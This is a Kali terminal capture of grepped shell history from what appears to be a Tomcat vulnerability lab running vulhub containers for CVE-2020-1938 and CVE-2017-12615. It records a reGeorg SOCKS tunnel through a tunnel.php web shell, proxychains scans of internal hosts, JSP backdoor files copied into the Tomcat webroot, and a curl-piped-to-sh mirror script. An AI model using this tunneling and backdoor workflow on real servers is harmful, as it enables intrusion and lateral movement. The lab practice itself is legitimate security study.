 ┌──(root㉿kali)-[~/桌面/Others]
└─# history | grep http
5 curl -sSL https://get.daocloud.io/daotools/set_mirror.sh | sh -s http://f1361db2.m.daocloud.io
60 python2 ./reGeorgSocksProxy.py -p 9999 -u http://172.24.48.209/tunnel.php
66 proxychains curl http://10.10.10.6:80/
67 proxychains curl http://10.10.10.7:80/
68 python2 ./reGeorgSocksProxy.py -l 172.24.56.25 -p 9999 -u http://172.24.48.209/tunnel.php
69 python2 ./reGeorgSocksProxy.py -l 0.0.0.0 -p 9999 -u http://172.24.48.209/tunnel.php
┌──(root㉿kali)-[~/桌面/Others]
└─# history | grep tomcat
188 cd ../../tomcat/CVE-2020-1938
192 docker cp /root/桌面/Others/backdoor/ajp.jsp ac:/usr/local/tomcat/webapps/ROOT/jsp.jsp
194 docker cp /root/桌面/Others/backdoor/ajp.jsp ac:/usr/local/tomcat/webapps/ROOT/ajp.jsp
197 cd /root/桌面/Others/apache-tomcat-9.0.60/bin/
214 docker cp ac:/usr/local/tomcat /root
215 cd /root/tomcat/bin/
221 cd /root/tomcat/bin/
225 cd /root/桌面/Others/apache-tomcat-9.0.60/conf/
319 cd /root/tomcat/bin/
322 cd tomcat/CVE-2017-12615
326 cd tomcat/CVE-2017-12615
332 docker cp 33:/usr/local/tomcat /root
338 cd tomcat/CVE-2020-1938
343 docker cp /root/桌面/Others/backdoor/shell.jsp 61:/usr/local/tomcat/webapps/ROOT/shell.jsp\n
359 docker rmi vulhub/tomcat
363 docker rmi vulhub/tomcat
364 docker rm vulhub/tomcat
365 docker rmi -f vulhub/tomcat